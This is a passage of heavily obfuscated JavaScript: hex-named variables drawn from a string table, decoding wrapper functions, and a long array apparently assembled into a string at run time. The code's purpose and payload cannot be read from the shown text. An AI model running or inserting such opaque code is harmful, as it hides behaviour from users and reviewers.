1*-0xd+0x2f6*0x8+0xd0*0x1],_0x16fe0c=_0x1957df[-0x20be+-0x1220+0x32f2],_0x4c0654=_0x1957df[0x5*0x13f+0x37*0x83+-0x224b*0x1],_0x3fec3a=_0x1957df[-0xc9f*0x1+0x220d*0x1+-0x556*0x4],_0x3fb270=_0x1957df[-0x1384+-0x14bf+0x2*0x142d],_0x335ebb=_0x1957df[0x197e+0x8*0x3a4+-0x3686],_0x2974ae=_0x1957df[-0xb*-0x94+0x3*-0xc54+0x1eb9],_0x2907e3=_0x1957df[-0x189b*0x1+0x22b4+-0x9ff],_0x113577=_0x1957df[0x7*-0xa9+0x1025*-0x1+0x1*0x14df],_0x5a6123=_0x1957df[-0x2b*-0x3+0x490+0x3*-0x1a7],_0x2d7cbd=_0x1957df[-0x11*-0x1+0xee1+-0xed5],_0x3a59cb=_0x1957df[-0xbf6*-0x3+-0x209*-0x7+-0x3203],_0x354c54=_0x1957df[0x2c5+0x3e1+0x687*-0x1],_0x42583e=_0x1957df[0x10*0xec+0x1*0xbf5+0x551*-0x5],_0x4ab29b=_0x1957df[-0x1146+-0x4cd*-0x6+-0x1a1*0x7],_0x3b6e50=_0x1957df[0x1667+-0x1166+-0x4df],_0x4f25e4=_0x1957df[-0x19e*-0x15+-0x11f*0x3+-0x1e76],_0x28f853=_0x1957df[-0x1da8+-0x1*-0x9b1+0x141b],_0x333e7e=_0x1957df[0x65*-0x3b+-0x4a*0x5b+-0x86*-0x5f],_0x5223cf=_0x1957df[-0x124d*0x1+-0x1*0x84a+0x1abd],_0x41d6af=_0x1957df[-0x121*0xd+-0x908*-0x4+-0x74*0x2f],_0x3efa4c=_0x1957df[-0x1f32+-0x2511+0x9b*0x71];function _0x171805(_0x20dbb3,_0x43e802,_0x4d6ed1,_0x343c18){return _0x3452(_0x43e802- -0x229,_0x20dbb3);}var _0x3c77da=_0x1957df[-0x334*-0x5+-0x5ce+-0x1f*0x53],_0x32295d=_0x1957df[-0x3*0x17f+-0x16d2+0x1b79],_0x5ac580=_0x1957df[0x6*0x35b+0x190b*-0x1+0x41*0x14],_0x950292=_0x1957df[-0x154+0x44*0x74+-0x1d50],_0x5e5049=_0x1957df[0x2222+-0x5ef+-0x1c06],_0x2a0ea5=_0x1957df[0x105+-0x16d2+0x15fb],_0x224df3=_0x1957df[0x123*0x1+0x1e70+-0x1f64],_0x539ba4=_0x1957df[-0x14a2+0x6*-0x44e+-0x1753*-0x2],_0x133e9b=_0x1957df[0x171e+-0x1*-0x1ad+-0x189a],_0x44aabd=_0x1957df[0x2b*-0x47+-0x1*-0x16b5+-0x10f*0xa],_0x151b6a=_0x1957df[0x1539+-0x20f1+0xbeb],_0x65e796=_0x1957df[0xd*-0x3a+-0x1719+0x1a3f],_0x31f116=_0x1957df[-0x116*0x18+-0x37*0xa3+0x3d4a],_0x8b5e1=_0x1957df[-0x24dc*0x1+-0x1*0x1522+0xa*0x5d2],_0x350e67=_0x1957df[-0x571*-0x7+0xde7*0x1+0x5*-0xa5b],_0x4d0fa5=_0x1957df[-0x1*0x181c+-0xc7c+0x7c*0x4c],_0x29ba6a=_0x1957df[0x1475*0x1+-0x23f+-0x11fd],_0x453f88=_0x1957df[-0x1*0xd87+0x33e*-0x2+0x143d],_0x1dad96=_0x1957df[0xa93*-0x3+-0x31*-0x71+0x1*0xa53];function _0xfe0b29(_0x39e382,_0x3c6b03,_0x1ab732,_0x40a74c){return _0x3452(_0x1ab732-0x298,_0x39e382);}var _0x28f108=_0x1957df[0x1a*-0x53+-0x2*0x5ce+0x1446],_0xdd9981=_0x1957df[0xb59+-0x1*-0x1c49+-0x2765],_0x16c98f=_0x1957df[-0x1331+0x1fbf+-0x2*0x628],_0xf68bdf=_0x1957df[-0x1d83*0x1+-0xe2f+0x2bf1],_0x4bef9d=_0x1957df[-0x153*0x2+-0x2009+0x22ef],_0x115318=_0x1957df[0x15bb*0x1+0x1*0x14f6+0xa9c*-0x4],_0x1a0b6e=_0x1957df[-0x1521+0x6c6+0xe9d],_0x1e2b6b=_0x1957df[-0x2*-0xe7f+-0x1fe0+-0x23*-0x17],_0xedecc0=_0x1957df[-0x40f*-0x1+-0x2153+0x21c*0xe];(function(){var _0xe65169={'yAuoR':function(_0x5e8971,_0x3567a4){function _0x4b2cd6(_0x4d906d,_0x5dd520,_0x114d5,_0x5c639c){return _0x3452(_0x114d5-0x2fe,_0x4d906d);}return _0x1a6dc8[_0x4b2cd6(0x5f1,0x533,0x5e0,0x5e5)](_0x5e8971,_0x3567a4);},'miRZY':function(_0x3d9440,_0x169a24){function _0x3544cd(_0x1341bf,_0x2c3d5a,_0xe2acd8,_0x527472){return _0x3452(_0x527472- -0x22e,_0x2c3d5a);}return _0x1a6dc8[_0x3544cd(-0x84,-0x95,0x38,-0x37)](_0x3d9440,_0x169a24);},'yULvm':function(_0x2ceb21,_0x33a99a){return _0x1a6dc8['LKvhq'](_0x2ceb21,_0x33a99a);},'KRREu':function(_0x2acb52,_0x499928){function _0x2e994e(_0x4166a5,_0x388c30,_0x4e4016,_0x18250e){return _0x3452(_0x4166a5-0x1a5,_0x4e4016);}return _0x1a6dc8[_0x2e994e(0x380,0x394,0x32c,0x430)](_0x2acb52,_0x499928);},'ImddQ':function(_0x399d35,_0x369a40){function _0x406cfa(_0x564dc8,_0x52e70e,_0xa6f4bf,_0x12d0dc){return _0x3452(_0x564dc8-0x187,_0xa6f4bf);}return _0x1a6dc8[_0x406cfa(0x407,0x47d,0x3bd,0x383)](_0x399d35,_0x369a40);},'CppSe':function(_0x39e8e0,_0x3022d5){function _0x107ea8(_0x3ec111,_0x491cad,_0x5e2f4a,_0x2e9190){return _0x3452(_0x491cad- -0x219,_0x5e2f4a);}return _0x1a6dc8[_0x107ea8(-0x65,-0x67,-0xae,-0xc6)](_0x39e8e0,_0x3022d5);},'yGHar':_0x1a6dc8[_0x22f5a2(0x4fe,0x567,0x557,0x521)],'HqmCi':_0x22f5a2(0x585,0x5fc,0x61c,0x5b0),'DAhlZ':_0x1a6dc8['HLAyC'],'oqhVE':function(_0x2b4858){function _0xc13388(_0x2f85f6,_0x47b851,_0x80e171,_0xd1a507){return _0x291dbf(_0x2f85f6-0x111,_0x47b851-0x174,_0x2f85f6-0x11d,_0x47b851);}return _0x1a6dc8[_0xc13388(0x34f,0x2e0,0x367,0x300)](_0x2b4858);},'fjXcP':_0x1a6dc8[_0x291dbf(0x264,0x21c,0x1e8,0x259)],'NxzyX':_0x1a6dc8[_0x22f5a2(0x543,0x5c7,0x548,0x517)],'xCInM':function(_0x177aba,_0x345657){return _0x1a6dc8['uGfSw'](_0x177aba,_0x345657);},'hfCPP':_0x1a6dc8[_0x291dbf(0x193,0xbe,0x132,0x1d1)],'MpJek':function(_0x22ab86,_0x46037b){return _0x22ab86==_0x46037b;},'ufjRs':function(_0x1eef8c,_0x2c1584){function _0x587bb1(_0x10cee3,_0x4df7a3,_0x484319,_0x2518ae){return _0x291dbf(_0x10cee3-0x70,_0x4df7a3-0x14c,_0x10cee3- -0xca,_0x4df7a3);}return _0x1a6dc8[_0x587bb1(0x132,0x18e,0x19c,0x189)](_0x1eef8c,_0x2c1584);},'olPsl':_0x1a6dc8[_0x291dbf(0xfa,0x1bc,0x14e,0xb2)],'lMFLj':function(_0x5767af,_0x26821e){function _0x4cdb0d(_0x2e3558,_0x4308f2,_0x4a50d2,_0x52c8c5){return _0x291dbf(_0x2e3558-0x13f,_0x4308f2-0xe7,_0x4a50d2- -0x29c,_0x2e3558);}return _0x1a6dc8[_0x4cdb0d(-0x189,-0x16f,-0xed,-0xc9)](_0x5767af,_0x26821e);},'FeCIL':function(_0x275d2a,_0x3391ad){return _0x1a6dc8['JfbyI'](_0x275d2a,_0x3391ad);},'GQrOd':function(_0x21b0c7,_0x1a734c){function _0x49981a(_0x22f42a,_0x36726c,_0x180685,_0x47e3f){return _0x22f5a2(_0x22f42a-0x13a,_0x36726c-0xc0,_0x36726c,_0x22f42a- -0x6ee);}return _0x1a6dc8[_0x49981a(-0x1ac,-0x21f,-0x162,-0x1a4)](_0x21b0c7,_0x1a734c);},'oMfiT':function(_0x2d3f21,_0x3a61df){return _0x1a6dc8['anWRL'](_0x2d3f21,_0x3a61df);},'fvGNj':function(_0x12468d,_0x332b07){function _0x3d1d55(_0x2acf77,_0x1c4d34,_0x924645,_0x2b9857){return _0x22f5a2(_0x2acf77-0x1e0,_0x1c4d34-0x7d,_0x924645,_0x2acf77-0x2a);}return _0x1a6dc8[_0x3d1d55(0x561,0x4c2,0x56b,0x5a7)](_0x12468d,_0x332b07);},'ZcoKc':function(_0x7f4b4f,_0x42d682){return _0x1a6dc8['JfbyI'](_0x7f4b4f,_0x42d682);},'lpesm':function(_0x1da19d,_0x1b8ce3){return _0x1a6dc8['jIkla'](_0x1da19d,_0x1b8ce3);},'xVwip':function(_0x33c00c,_0x5b0208,_0x29b7dc){function _0x548487(_0x5b43b8,_0x391c2b,_0x1c5c03,_0x348cf2){return _0x22f5a2(_0x5b43b8-0x98,_0x391c2b-0xf,_0x5b43b8,_0x348cf2- -0xb2);}return _0x1a6dc8[_0x548487(0x531,0x5dc,0x5c7,0x561)](_0x33c00c,_0x5b0208,_0x29b7dc);},'lmVfs':function(_0x33aa41,_0x190dc){function _0x323de3(_0x23ef9a,_0xf982b9,_0x419937,_0x4b1eee){return _0x22f5a2(_0x23ef9a-0x197,_0xf982b9-0x11a,_0x4b1eee,_0x419937- -0x75);}return _0x1a6dc8[_0x323de3(0x4a6,0x529,0x541,0x4d5)](_0x33aa41,_0x190dc);}},_0x54e2b6=[_0x32f2e8,_0x3ade71,_0xdd9981,_0x3a59cb,_0x5ac580,_0x3fb270,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x28f853,_0xdd9981,_0x8b5e1,_0x584256,_0x4bef9d,_0x335ebb,_0x16fe0c,_0x1e42be,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x584256,_0x3ade71,_0x3ade71,_0x16fe0c,_0x3efa4c,_0x1e2b6b,_0x119c01,_0xdd9981,_0x8b5e1,_0x335ebb,_0x950292,_0x284095,_0x3a59cb,_0x39f6bd,_0x16c98f,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0x3ade71,_0x3ade71,_0x3b6e50,_0x32f2e8,_0x3ade71,_0x16fe0c,_0x224df3,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x335ebb,_0x492120,_0x4bef9d,_0x4d0fa5,_0x119c01,_0xdd9981,_0x16fe0c,_0xca2a84,_0x950292,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0xdd9981,_0x16fe0c,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4d0fa5,_0x584256,_0x4bef9d,_0x1e2b6b,_0x16fe0c,_0x3efa4c,_0x119c01,_0x1fa429,_0x492120,_0x950292,_0x950292,_0x492120,_0x4d0fa5,_0x284095,_0x3a59cb,_0x5a6123,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0xdd9981,_0x584256,_0x1fa429,_0x8b5e1,_0xdd9981,_0x3a59cb,_0x335ebb,_0x492120,_0x4bef9d,_0x1ffc6c,_0xf68bdf,_0x584256,_0x1043b2,_0x950292,_0x1a0b6e,_0x492120,_0x4bef9d,_0x16fe0c,_0x115318,_0x8b5e1,_0x3efa4c,_0x8b5e1,_0x950292,_0x350e67,_0x28f853,_0x28f853,_0x350e67,_0x3efa4c,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4d0fa5,_0x584256,_0x4bef9d,_0x1e2b6b,_0x16fe0c,_0x3efa4c,_0x119c01,_0x1fa429,_0x492120,_0x950292,_0x950292,_0x492120,_0x4d0fa5,_0x284095,_0x3a59cb,_0x5a6123,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x301aa9,_0x4bef9d,_0x8b5e1,_0x3ade71,_0x16fe0c,_0x950292,_0x3a59cb,_0x301aa9,_0x584256,_0x4bef9d,_0x3ade71,_0x3a59cb,_0x3fb270,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0x32f2e8,_0x42583e,_0xdd9981,_0x584256,_0x1fa429,_0x8b5e1,_0xdd9981,_0x3b6e50,_0x32f2e8,_0x3ade71,_0x16fe0c,_0x224df3,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x119c01,_0x1fa429,_0x492120,_0x1e42be,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x3a59cb,_0x4f0e63,_0xdd9981,_0x584256,_0x28f853,_0x8b5e1,_0x1a0b6e,_0x492120,_0xdd9981,_0x3ade71,_0x8b5e1,_0x4bef9d,_0x1ffc6c,_0xf68bdf,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x3a59cb,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x3a59cb,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x3a59cb,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0x5223cf,_0x151b6a,_0x333e7e,_0x31f116,_0x4ab29b,_0x333e7e,_0x5e5049,_0xf68bdf,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x119c01,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0x3a59cb,_0x4bef9d,_0x8b5e1,_0x3fec3a,_0x1043b2,_0x16fe0c,_0x4bef9d,_0x8b5e1,_0x3ade71,_0x119c01,_0x8b5e1,_0x3efa4c,_0x950292,_0x4bef9d,_0x1ff11b,_0xf68bdf,_0x3a59cb,_0x950292,_0x1ff11b,_0x4f0e63,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0xf68bdf,_0x3a59cb,_0x3efa4c,_0x584256,_0x4d0fa5,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x584256,_0x1ff11b,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x2907e3,_0x28f853,_0x28f853,_0x350e67,_0x3efa4c,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0x539ba4,_0xf68bdf,_0x3a59cb,_0x584256,_0x1043b2,_0x950292,_0x492120,_0x28f853,_0x492120,_0x4d0fa5,_0x4f0e63,_0xdd9981,_0x8b5e1,_0x950292,_0x8b5e1,_0x1ffc6c,_0x28f853,_0x28f853,_0x119c01,_0x3efa4c,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0x3a59cb,_0x16fe0c,_0x3ade71,_0x1ffc6c,_0xf68bdf,_0x28f853,_0x28f853,_0x350e67,_0x3efa4c,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c,_0x1ffc6c,_0xf68bdf,_0x2974ae,_0x2974ae,_0x2974ae,_0x2974ae,_0x3a59cb,_0x2974ae,_0x2974ae,_0x2974ae,_0x2974ae,_0x3a59cb,_0x2974ae,_0x2974ae,_0x2974ae,_0x2974ae,_0x3a59cb,_0x2974ae,_0x2974ae,_0x2974ae,_0x2974ae,_0xf68bdf,_0x3a59cb,_0x4d0fa5,_0x584256,_0x1e42be,_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e,_0x1ffc6c,_0xf68bdf,_0x28f108,_0x333e7e,_0xf68bdf,_0x3a59cb,_0x950292,_0x16fe0c,_0x950292,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x301aa9,_0x4bef9d,_0x8b5e1,_0x3ade71,_0x16fe0c,_0x950292,_0x3a59cb,_0x301aa9,_0x584256,_0x4bef9d,_0x3ade71,_0x3a59cb,_0x3fb270,_0x1043b2,_0x4d0fa5,_0x1fa429,_0x8b5e1,_0x4bef9d,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0x16fe0c,_0xdd9981,_0x16fe0c,_0x950292,_0x1ff11b,_0x284095,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0xdd9981,_0x8b5e1,_0x5e5049,_0x41d6af,_0x16fe0c,_0x3ade71,_0x950292,_0x1a0b6e,_0x284095,_0x39f6bd,_0x28f108,_0x16c98f,_0x4f0e63,_0x1e42be,_0x5e5049,_0x4f0e63,_0x492120,_0xca2a84,_0x16fe0c,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0x284095,_0x16fe0c,_0x3efa4c,_0x1a0b6e,_0x8b5e1,_0x4bef9d,_0x16fe0c,_0x950292,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x42583e,_0x3ade71,_0x16fe0c,_0x224df3,_0x3b6e50,_0x32f2e8,_0x42583e,_0xdd9981,_0x16fe0c,_0x3b6e50,_0x32f2e8,_0xdd9981,_0x16fe0c,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4d0fa5,_0x584256,_0x4bef9d,_0x1e2b6b,_0x16fe0c,_0x3efa4c,_0x119c01,_0x1fa429,_0x492120,_0x950292,_0x950292,_0x492120,_0x4d0fa5,_0x284095,_0x3a59cb,_0x5a6123,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0xdd9981,_0x584256,_0x1fa429,_0x8b5e1,_0xdd9981,_0x3a59cb,_0x335ebb,_0x492120,_0x4bef9d,_0x1ffc6c,_0xf68bdf,_0x584256,_0x1043b2,_0x950292,_0x1a0b6e,_0x492120,_0x4bef9d,_0x16fe0c,_0x115318,_0x8b5e1,_0x3efa4c,_0x8b5e1,_0x950292,_0x350e67,_0x8b5e1,_0x1e42be,_0x4f0e63,_0x16fe0c,_0x4bef9d,_0x584256,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4d0fa5,_0x584256,_0x4bef9d,_0x1e2b6b,_0x16fe0c,_0x3efa4c,_0x119c01,_0x1fa429,_0x492120,_0x950292,_0x950292,_0x492120,_0x4d0fa5,_0x284095,_0x3a59cb,_0x5a6123,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3b6e50,_0x5ac580,_0x1e42be,_0x4f0e63,_0x16fe0c,_0x4bef9d,_0x584256,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0x3a59cb,_0x4c0654,_0x584256,_0x950292,_0x8b5e1,_0x32f2e8,_0x42583e,_0xdd9981,_0x584256,_0x1fa429,_0x8b5e1,_0xdd9981,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x3ade71,_0x16fe0c,_0x224df3,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x119c01,_0x1fa429,_0x492120,_0x1e42be,_0xf68bdf,_0x3b6e50,_0x3a59cb,_0x32f2e8,_0x3ade71,_0x16fe0c,_0x224df3,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x224df3,_0x119c01,_0x335ebb,_0x16fe0c,_0x1e42be,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x3a59cb,_0x950292,_0x1ff11b,_0x4f0e63,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0xf68bdf,_0x3a59cb,_0x3efa4c,_0x584256,_0x4d0fa5,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x584256,_0x1ff11b,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x2907e3,_0x28f853,_0x28f853,_0x350e67,_0x8b5e1,_0x1e42be,_0x4f0e63,_0x350e67,_0x4d0fa5,_0x492120,_0x3efa4c,_0x950292,_0x1a0b6e,_0x539ba4,_0xf68bdf,_0x3a59cb,_0x584256,_0x1043b2,_0x950292,_0x492120,_0x28f853,_0x492120,_0x4d0fa5,_0x4f0e63,_0xdd9981,_0x8b5e1,_0x950292,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x28f853,_0x28f853,_0x119c01,_0x8b5e1,_0x1e42be,_0x4f0e63,_0x119c01,_0x4d0fa5,_0x492120,_0x3efa4c,_0x950292,_0x1a0b6e,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c,_0x1ffc6c,_0xf68bdf,_0x2974ae,_0x2974ae,_0xf68bdf,_0x3a59cb,_0x4d0fa5,_0x584256,_0x1e42be,_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e,_0x1ffc6c,_0xf68bdf,_0x39f6bd,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x492120,_0xca2a84,_0x16fe0c,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0x284095,_0x16fe0c,_0x3efa4c,_0x1a0b6e,_0x8b5e1,_0x4bef9d,_0x16fe0c,_0x950292,_0x5e5049,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0x16fe0c,_0xdd9981,_0x16fe0c,_0x950292,_0x1ff11b,_0x284095,_0x3a59cb,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0xdd9981,_0x8b5e1,_0x5e5049,_0x41d6af,_0x16fe0c,_0x3ade71,_0x950292,_0x1a0b6e,_0x284095,_0x28f108,_0x16c98f,_0x16c98f,_0x4f0e63,_0x1e42be,_0x5e5049,_0x335ebb,_0xdd9981,_0x492120,_0x584256,_0x950292,_0x284095,_0x3a59cb,_0xdd9981,_0x8b5e1,_0x335ebb,_0x950292,_0x5e5049,_0x4d0fa5,_0x584256,_0x4bef9d,_0x1e2b6b,_0x16fe0c,_0x3efa4c,_0x119c01,_0x4bef9d,_0x16fe0c,_0x1e2b6b,_0x1a0b6e,_0x950292,_0x284095,_0x3a59cb,_0x28f108,_0x16c98f,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x119c01,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0x3a59cb,_0x4bef9d,_0x8b5e1,_0x3fec3a,_0x1043b2,_0x16fe0c,_0x4bef9d,_0x8b5e1,_0x3ade71,_0x119c01,_0x8b5e1,_0x3efa4c,_0x950292,_0x4bef9d,_0x1ff11b,_0xf68bdf,_0x3a59cb,_0x4f0e63,_0xdd9981,_0x584256,_0x28f853,_0x8b5e1,_0x1a0b6e,_0x492120,_0xdd9981,_0x3ade71,_0x8b5e1,_0x4bef9d,_0x1ffc6c,_0xf68bdf,_0x44aabd,_0x44aabd,_0xf68bdf,_0x3b6e50,_0x32f2e8,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x3a59cb,_0x950292,_0x1ff11b,_0x4f0e63,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0xf68bdf,_0x3a59cb,_0x3efa4c,_0x584256,_0x4d0fa5,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x584256,_0x1ff11b,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x2907e3,_0x28f853,_0x28f853,_0x350e67,_0x8b5e1,_0x1e42be,_0x4f0e63,_0x350e67,_0x1ff11b,_0x8b5e1,_0x584256,_0x4bef9d,_0x539ba4,_0xf68bdf,_0x3a59cb,_0x584256,_0x1043b2,_0x950292,_0x492120,_0x28f853,_0x492120,_0x4d0fa5,_0x4f0e63,_0xdd9981,_0x8b5e1,_0x950292,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x28f853,_0x28f853,_0x119c01,_0x8b5e1,_0x1e42be,_0x4f0e63,_0x119c01,_0x1ff11b,_0x8b5e1,_0x584256,_0x4bef9d,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c,_0x1ffc6c,_0xf68bdf,_0x2974ae,_0x2974ae,_0x2974ae,_0x2974ae,_0xf68bdf,_0x3a59cb,_0x4d0fa5,_0x584256,_0x1e42be,_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e,_0x1ffc6c,_0xf68bdf,_0x4f25e4,_0xf68bdf,_0x3a59cb,_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1,_0x1ffc6c,_0xf68bdf,_0x4f0e63,_0x492120,_0xca2a84,_0x16fe0c,_0x950292,_0x16fe0c,_0x492120,_0x3efa4c,_0x284095,_0x16fe0c,_0x3efa4c,_0x1a0b6e,_0x8b5e1,_0x4bef9d,_0x16fe0c,_0x950292,_0x5e5049,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0x16fe0c,_0xdd9981,_0x16fe0c,_0x950292,_0x1ff11b,_0x284095,_0x3a59cb,_0x224df3,_0x16fe0c,_0xca2a84,_0x16fe0c,_0x1fa429,_0xdd9981,_0x8b5e1,_0x5e5049,_0x41d6af,_0x16fe0c,_0x3ade71,_0x950292,_0x1a0b6e,_0x284095,_0x28f108,_0x16c98f,_0x16c98f,_0x4f0e63,_0x1e42be,_0x5e5049,_0xf68bdf,_0x3a59cb,_0x28f853,_0xdd9981,_0x584256,_0xca2a84,_0xca2a84,_0x1ffc6c,_0xf68bdf,_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292,_0x119c01,_0x950292,_0x8b5e1,_0x1e42be,_0x950292,_0x3a59cb,_0x4bef9d,_0x8b5e1,_0x3fec3a,_0x1043b2,_0x16fe0c,_0x4bef9d,_0x8b5e1,_0x3ade71,_0x119c01,_0x8b5e1,_0x3efa4c,_0x950292,_0x4bef9d,_0x1ff11b,_0xf68bdf,_0x3a59cb,_0x4f0e63,_0xdd9981,_0x584256,_0x28f853,_0x8b5e1,_0x1a0b6e,_0x492120,_0xdd9981,_0x3ade71,_0x8b5e1,_0x4bef9d,_0x1ffc6c,_0xf68bdf,_0x65e796,_0x65e796,_0x65e796,_0x65e796,_0xf